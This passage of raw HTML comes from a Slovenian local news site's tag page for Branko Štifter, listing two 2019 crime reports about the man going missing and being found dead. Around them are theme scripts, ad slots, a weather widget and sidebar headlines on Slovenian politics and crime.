block_td_uid_7_6970cefce5806.found_posts = "331";
block_td_uid_7_6970cefce5806.header_color = "";
block_td_uid_7_6970cefce5806.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970cefce5806.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6970cefce5806);
</script><div id=td_uid_7_6970cefce5806 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970cefce5806" data-td_block_id="td_uid_7_6970cefce5806"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970cefce5806" data-td_block_id="td_uid_7_6970cefce5806"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6970cefce6369_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Branko Štifter</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Branko Štifter</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pogresanega-branka-stifterja-nasli-mrtvega/" rel="bookmark" title="Pogrešanega Branka Štifterja našli mrtvega"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/09/Štifter-Branko-fotografija-324x160.jpg" alt="" title="Pogrešanega Branka Štifterja našli mrtvega"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pogresanega-branka-stifterja-nasli-mrtvega/" rel="bookmark" title="Pogrešanega Branka Štifterja našli mrtvega">Pogrešanega Branka Štifterja našli mrtvega</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-20T12:46:26+00:00" >20. septembra, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/od-danes-pogresan-66-letni-branko-stifter/" rel="bookmark" title="Od danes pogrešan 66-letni Branko Štifter"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/09/Štifter-Branko-fotografija-324x160.jpg" alt="" title="Od danes pogrešan 66-letni Branko Štifter"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/od-danes-pogresan-66-letni-branko-stifter/" rel="bookmark" title="Od danes pogrešan 66-letni Branko Štifter">Od danes pogrešan 66-letni Branko Štifter</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T22:30:04+00:00" >19. septembra, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6970cefce6dd6_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6970cefce6dd6" ><script>var block_td_uid_9_6970cefce6dd6 = new tdBlock();
block_td_uid_9_6970cefce6dd6.id = "td_uid_9_6970cefce6dd6";
block_td_uid_9_6970cefce6dd6.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6970cefce6dd6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970cefce6dd6_rand","tdc_css_class_style":"td_uid_9_6970cefce6dd6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6970cefce6dd6.td_column_number = "1";
block_td_uid_9_6970cefce6dd6.block_type = "td_block_7";
block_td_uid_9_6970cefce6dd6.post_count = "3";
block_td_uid_9_6970cefce6dd6.found_posts = "1362";
block_td_uid_9_6970cefce6dd6.header_color = "";
block_td_uid_9_6970cefce6dd6.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970cefce6dd6.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6970cefce6dd6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6970cefce6dd6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#dfaaadbabbb1b6acaba9b09fbcbab3b5acb4b6b8b3beacb1b6b4f1acb6"><span class="__cf_email__" data-cfemail="8df8ffe8e9e3e4fef9fbe2cdeee8e1e7fee6e4eae1ecfee3e4e6a3fee4">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6970cefce7ef7_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6970cefce7ef7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6970cefce7ef7 = new tdBlock();
block_td_uid_11_6970cefce7ef7.id = "td_uid_11_6970cefce7ef7";
block_td_uid_11_6970cefce7ef7.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6970cefce7ef7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6970cefce7ef7_rand","tdc_css_class_style":"td_uid_11_6970cefce7ef7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6970cefce7ef7.td_column_number = "1";
block_td_uid_11_6970cefce7ef7.block_type = "td_block_7";
block_td_uid_11_6970cefce7ef7.post_count = "22";
block_td_uid_11_6970cefce7ef7.found_posts = "22";
block_td_uid_11_6970cefce7ef7.header_color = "";
block_td_uid_11_6970cefce7ef7.ajax_pagination_infinite_stop = "";
block_td_uid_11_6970cefce7ef7.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6970cefce7ef7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_6970cefce7ef7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

